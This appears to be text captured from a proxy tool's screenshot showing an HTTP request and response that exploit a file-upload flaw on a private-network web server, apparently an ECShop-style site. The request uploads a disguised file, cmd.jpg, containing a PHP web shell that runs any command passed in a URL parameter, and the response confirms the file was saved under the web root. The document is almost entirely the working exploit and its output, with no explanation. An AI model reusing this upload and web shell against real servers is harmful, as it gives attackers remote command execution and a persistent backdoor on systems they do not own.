 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.9.75.3:8080
3 Content-Length: 216
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.9.75.3:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryedXXTLBjOydrxZyd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.9.75.3:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ECS[visit_times]=1
14 Connection: close
15
16 ------WebKitFormBoundaryedXXTLBjOydrxZyd
17 Content-Disposition: form-data; name="file_upload"; filename="cmd.jpg"
18 Content-Type: image/png
19
20 <?php system($_GET['cmd']);?>
21 ------WebKitFormBoundaryedXXTLBjOydrxZyd--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 21 Dec 2023 03:10:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 61
8
9 File uploaded successfully: /var/www/html/uploadfiles/cmd.jpg